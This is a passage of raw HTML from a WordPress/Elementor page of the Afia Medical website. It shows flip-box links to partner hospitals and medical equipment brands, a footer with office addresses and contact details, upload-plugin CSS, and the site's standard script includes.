			<link rel="stylesheet" href="https://afia-medical.com/wp-content/plugins/elementor-pro/assets/css/widget-flip-box.min.css">		<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-flip-box__image">
								<img decoding="async" width="400" height="400" src="https://afia-medical.com/wp-content/uploads/2022/08/ame.jpeg" class="attachment-full size-full wp-image-524" alt="" srcset="https://afia-medical.com/wp-content/uploads/2022/08/ame.jpeg 400w, https://afia-medical.com/wp-content/uploads/2022/08/ame-300x300.jpeg 300w, https://afia-medical.com/wp-content/uploads/2022/08/ame-150x150.jpeg 150w" sizes="(max-width: 400px) 100vw, 400px" />							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								American Hospital Dubai							</h3>
						
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://www.ahdubai.com/" target="_blank">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							ahdubai.com						</h3>
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-xs">
							Visit						</span>
								</div>
		</div>
		</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-12ac5ac" data-id="12ac5ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-d8a4d10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8a4d10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-151db5b" data-id="151db5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cd85d60 elementor-flip-box--3d elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-invisible elementor-widget elementor-widget-flip-box" data-id="cd85d60" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-flip-box__image">
								<img decoding="async" width="512" height="512" src="https://afia-medical.com/wp-content/uploads/2022/08/jer.png" class="attachment-full size-full wp-image-527" alt="" srcset="https://afia-medical.com/wp-content/uploads/2022/08/jer.png 512w, https://afia-medical.com/wp-content/uploads/2022/08/jer-300x300.png 300w, https://afia-medical.com/wp-content/uploads/2022/08/jer-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Saudi German hospital 							</h3>
						
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="http://sghdubai.ae" target="_blank">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							sghdubai.ae						</h3>
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-xs">
							Visit						</span>
								</div>
		</div>
		</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-eacdca6" data-id="eacdca6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-d0a099e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d0a099e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-06c6ec7" data-id="06c6ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b6759ec elementor-flip-box--3d elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-invisible elementor-widget elementor-widget-flip-box" data-id="b6759ec" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-flip-box__image">
								<img loading="lazy" decoding="async" width="299" height="334" src="https://afia-medical.com/wp-content/uploads/2022/08/Thumbay_Hospital_logo.png" class="attachment-full size-full wp-image-528" alt="" srcset="https://afia-medical.com/wp-content/uploads/2022/08/Thumbay_Hospital_logo.png 299w, https://afia-medical.com/wp-content/uploads/2022/08/Thumbay_Hospital_logo-269x300.png 269w" sizes="auto, (max-width: 299px) 100vw, 299px" />							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Thumby Hospital and University							</h3>
						
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://thumbayuniversityhospital.com/" target="_blank">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							thumbay 						</h3>
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-xs">
							Visit						</span>
								</div>
		</div>
		</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-df5b48d" data-id="df5b48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-6a29460 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a29460" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f22aa48" data-id="f22aa48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-10bac31 elementor-flip-box--3d elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-invisible elementor-widget elementor-widget-flip-box" data-id="10bac31" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-flip-box__image">
								<img loading="lazy" decoding="async" width="600" height="600" src="https://afia-medical.com/wp-content/uploads/2022/08/fona-logo.png" class="attachment-full size-full wp-image-542" alt="" srcset="https://afia-medical.com/wp-content/uploads/2022/08/fona-logo.png 600w, https://afia-medical.com/wp-content/uploads/2022/08/fona-logo-300x300.png 300w, https://afia-medical.com/wp-content/uploads/2022/08/fona-logo-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								FONA							</h3>
						
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="http://fona.com" target="_blank">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							FONA						</h3>
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-xs">
							Visit						</span>
								</div>
		</div>
		</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6e87e71" data-id="6e87e71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3003f89 elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3003f89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d6d3af1" data-id="d6d3af1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-749b192 elementor-flip-box--3d elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-invisible elementor-widget elementor-widget-flip-box" data-id="749b192" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-flip-box">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-flip-box__image">
								<img loading="lazy" decoding="async" width="1403" height="445" src="https://afia-medical.com/wp-content/uploads/2022/08/Sonoscape-Used-Ultrasound-Systems-and-Probes.jpeg" class="attachment-full size-full wp-image-543" alt="" srcset="https://afia-medical.com/wp-content/uploads/2022/08/Sonoscape-Used-Ultrasound-Systems-and-Probes.jpeg 1403w, https://afia-medical.com/wp-content/uploads/2022/08/Sonoscape-Used-Ultrasound-Systems-and-Probes-300x95.jpeg 300w, https://afia-medical.com/wp-content/uploads/2022/08/Sonoscape-Used-Ultrasound-Systems-and-Probes-1024x325.jpeg 1024w, https://afia-medical.com/wp-content/uploads/2022/08/Sonoscape-Used-Ultrasound-Systems-and-Probes-768x244.jpeg 768w" sizes="auto, (max-width: 1403px) 100vw, 1403px" />							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Sonoscape							</h3>
						
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="http://www.sonoscape.com" target="_blank">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							sonoscape						</h3>
					
					
											<span class="elementor-flip-box__button elementor-button elementor-size-xs">
							Visit						</span>
								</div>
		</div>
		</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="165" class="elementor elementor-165">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-30dc62dc envato-kit-141-top-0 elementor-reverse-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30dc62dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5bdc9279 elementor-invisible" data-id="5bdc9279" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6f1ab482 elementor-widget elementor-widget-heading" data-id="6f1ab482" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Address 1</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-38471323 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="38471323" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">NO.104, FIRST FLOOR, CITADEL TOWER, BUSINESS BAY</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+971543339666</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">info@afia-medical.com<br>support@afia-medical.com</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7851775 elementor-invisible" data-id="7851775" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:100}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af687d3 elementor-widget elementor-widget-heading" data-id="af687d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Address 2</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f9caf5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f9caf5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">2ND FLOOR, TECNO CENTRE, UNITY ROAD</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+211910000423</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+211920000423</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">info@afia-medical.com<br>support@afia-medical.com</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2065181d elementor-invisible" data-id="2065181d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:200}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-350dd986 elementor-widget elementor-widget-heading" data-id="350dd986" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Social Networks</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6a027d8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a027d8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">afia-medical</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text">@afia-medical</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">afia-medical</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-google-plus-g"></i>						</span>
										<span class="elementor-icon-list-text">afia-medical</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-41980487 elementor-invisible" data-id="41980487" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29701d4f elementor-widget elementor-widget-heading" data-id="29701d4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Menu</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2c93aa72 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c93aa72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://afia-medical.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://afia-medical.com/about/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://afia-medical.com/services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://afia-medical.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<footer class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-21c5219 elementor-invisible" data-id="21c5219" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;pulse&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c573808 elementor-widget elementor-widget-image" data-id="c573808" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="http://afia-medical.com">
							<img width="1054" height="1054" src="https://afia-medical.com/wp-content/uploads/2022/08/loaq.png" class="attachment-full size-full wp-image-32" alt="" loading="lazy" srcset="https://afia-medical.com/wp-content/uploads/2022/08/loaq.png 1054w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-300x300.png 300w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-1024x1024.png 1024w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-150x150.png 150w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-768x768.png 768w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-700x700.png 700w" sizes="auto, (max-width: 1054px) 100vw, 1054px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">afia-medical.com</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</footer>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d423fac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d423fac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bcdff7d" data-id="bcdff7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d67605e elementor-widget elementor-widget-text-editor" data-id="d67605e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2022 ALL RIGHTS RESERVED</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="multiple-file-upload">/* Delete Status */
.dnd-icon-remove.deleting { font-size:12px; color:#000; font-weight: 500; position: relative; top:-3px; }
.dnd-icon-remove.deleting:after { display:none!important; }

.wpcf7-drag-n-drop-file.d-none {
	display:none;
	opacity:0;
	visibility:hidden;
	position:absolute;
	top:0;
}

/* Upload Status */
.dnd-upload-status {
	display:flex;
	padding:4px 0;
	align-items:center;
	position:relative;
}

/* Progress bar - Image */
.dnd-upload-status .dnd-upload-image {
	width:40px;
	height:40px;
	border:1px solid #a5a5a5;
	text-align:center;
	border-radius:100%;
	position:relative;
}
.dnd-upload-status .dnd-upload-image span.file {
    background-image: url("data:image/svg+xml,%0A%3Csvg width='18' height='23' viewBox='0 0 18 23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.569 0.659576H0.5V23H18V6.09053L12.569 0.659576ZM12.7872 1.93075L16.7288 5.87234H12.7872V1.93075ZM1.24468 22.2553V1.40426H12.0426V6.61702H17.2553V22.2553H1.24468Z' fill='%235C5B5B'/%3E%3C/svg%3E%0A");
    background-repeat: no-repeat;
    background-size: 100%;
    height: 21px;
    width: 16px;
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    -moz-transform : translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
}

/* Progress bar - Image Details ( Name and Size ) */
.dnd-upload-status .dnd-upload-details {
	padding-left:10px;
	width: calc(100% - 40px);
}
.dnd-upload-status .dnd-upload-details .name {color:#016d98; padding:4px 0; padding-right:60px; display:flex; }
.dnd-upload-status .dnd-upload-details .name span { text-overflow: ellipsis; white-space: nowrap; overflow: hidden; position: relative; padding-right:10px; }
.dnd-upload-status .dnd-upload-details .name em {color:#444242;	font-weight:700; }

/* Remove Upload File */
.dnd-upload-status .dnd-upload-details .remove-file {
	position:absolute;
	right:0;
	top:10px;
	text-decoration:none;
	box-shadow:none;
	outline:none;
    opacity:1;
}
.dnd-upload-status .dnd-upload-details .remove-file span:after {
    content: '';
    width:15px;
    height:15px;
    display: block;
    background-repeat:no-repeat;
    background-size:100%;
    background-image: url("data:image/svg+xml,%3Csvg width='35' height='35' viewBox='0 0 35 35' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.5 0C7.83499 0 0 7.83499 0 17.5C0 27.165 7.83499 35 17.5 35C27.165 35 35 27.165 35 17.5C34.9888 7.83965 27.1604 0.0112198 17.5 0ZM17.5 33.871C8.45857 33.871 1.12903 26.5414 1.12903 17.5C1.12903 8.45857 8.45857 1.12903 17.5 1.12903C26.5414 1.12903 33.871 8.45857 33.871 17.5C33.861 26.5373 26.5373 33.861 17.5 33.871Z' fill='black'/%3E%3Cpath d='M25.4834 9.51661C25.2629 9.29624 24.9056 9.29624 24.6852 9.51661L17.5 16.7018L10.3148 9.51661C10.0983 9.29236 9.74087 9.28615 9.51661 9.50271C9.29236 9.71927 9.28615 10.0767 9.50271 10.3009C9.50723 10.3057 9.51188 10.3103 9.51661 10.3148L16.7018 17.5L9.51661 24.6852C9.29236 24.9018 9.28615 25.2591 9.50278 25.4834C9.71941 25.7076 10.0768 25.7139 10.301 25.4972C10.3057 25.4927 10.3103 25.488 10.3148 25.4834L17.5 18.2982L24.6852 25.4834C24.9094 25.7 25.2668 25.6938 25.4834 25.4696C25.6947 25.2508 25.6947 24.9039 25.4834 24.6852L18.2982 17.5L25.4834 10.3148C25.7038 10.0944 25.7038 9.73705 25.4834 9.51661Z' fill='black'/%3E%3C/svg%3E%0A");
}
.dnd-upload-status.in-progress .remove-file { opacity:0.2;}

.dnd-upload-status .dnd-upload-details span.has-error { color:#f50505; }

/* Progress Loading */
.dnd-upload-status .dnd-upload-details .dnd-progress-bar {
	display: block;
    border-radius: 5px;
    overflow: hidden;
    background: #565555;
    height: 14px;
}
.dnd-upload-status .dnd-upload-details .dnd-progress-bar span {
    background: #4CAF50;
    display: block;
    font-size: 11px;
    text-align: right;
    color: #fff;
    height: 100%;
	width:0;
	line-height:14px;
}
.dnd-upload-status .dnd-upload-details .dnd-progress-bar span.complete { width:100%!important; padding-right:5px; }
.dnd-upload-counter { position:absolute; right:5px; bottom:3px; font-size:12px; }

/* CodeDropz Upload Plugin */
.codedropz-upload-handler {
	border:2px dashed #c5c5c5;
	border-radius:5px;
	margin-bottom:10px;
	position:relative;
}
.codedropz-upload-container {
	padding:15px 20px;
}

.codedropz-upload-inner {
	overflow:hidden;
	width:100%;
	/*white-space: nowrap;*/
	text-align:center;
	text-overflow: ellipsis;
	font-weight:inherit;
}
.codedropz-upload-inner .codedropz-btn-wrap a.cd-upload-btn {
	text-decoration:none;
	box-shadow:none;
}
.codedropz-upload-inner h3 {
	margin:5px 0;
	font-size:30px;
	line-height:32px;
    word-break:break-word;
}

/* Add border on dragenter, drag etc */
.codedropz-dragover {
	border-color:#6b6a6a;
}

.codedropz-upload-wrapper span.has-error-msg {
	display:inline-block;
	color:#ff0000;
	padding:5px 0;
	font-style:italic;
}

/* Jquery Validation For Contact Form 7 */
.wpcf7-form label.error-new {
    color: #900;
    font-size: 11px;
    float: none;
    padding-left: 5px;
}
.wpcf7-form .codedropz-upload-wrapper.invalid .codedropz-upload-handler{
	border-bottom-color: #900;
    border-bottom-style: solid;
}
/* END : Jquery Validation CF7 */

@media screen and (max-width: 767px) {
	.dnd-upload-status .dnd-upload-details .name em { font-weight:normal; }
	.dnd-upload-status .dnd-upload-details .name { padding-right:60px; }
	.codedropz-upload-inner h3 { font-size:22px; }
}</style><script src="https://afia-medical.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://afia-medical.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://afia-medical.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="//afia-medical.com/wp-content/uploads/theplus-addons/theplus-post-838.min.js?ver=1737092337" id="theplus-front-js-js"></script>
<script src="https://afia-medical.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://afia-medical.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://afia-medical.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://afia-medical.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.2" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://afia-medical.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://afia-medical.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.2" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://afia-medical.com/wp-admin/admin-ajax.php","nonce":"2a4e2dd818","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://afia-medical.com/gudele/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://afia-medical.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.15" id="eael-general-js"></script>
<script src="https://afia-medical.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://afia-medical.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://afia-medical.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://afia-medical.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://afia-medical.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/afia-medical.com\/wp-admin\/admin-ajax.php","nonce":"8e43c90367","urls":{"assets":"https:\/\/afia-medical.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/afia-medical.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/afia-medical.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://afia-medical.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
